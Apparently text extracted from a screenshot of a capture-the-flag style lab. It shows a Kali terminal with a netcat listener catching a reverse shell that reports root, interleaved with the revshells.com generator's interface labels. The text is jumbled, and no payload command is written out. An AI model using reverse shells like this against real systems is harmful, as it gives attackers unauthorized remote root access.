 https://www.revshells.com
┌──(cyberkhalid㉿kali)-[~]
└─$ nc -nlvp 4444
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
listening on [any] 4444 ...
connect to [10.18.89.165] from (UNKNOWN) [10.10.55.100] 42142
Theme Dark
id
uid=0(root) gid=0(root) groups=0(root)
Reverse Shell Generator
IP & Port
Listener
Advanced
nc -lvnp
IP 10.18.89.165 Port 1000 +1
Type nc
privileges required.
Copy
Reverse Bind MSFVenom
OS All
Show Advanced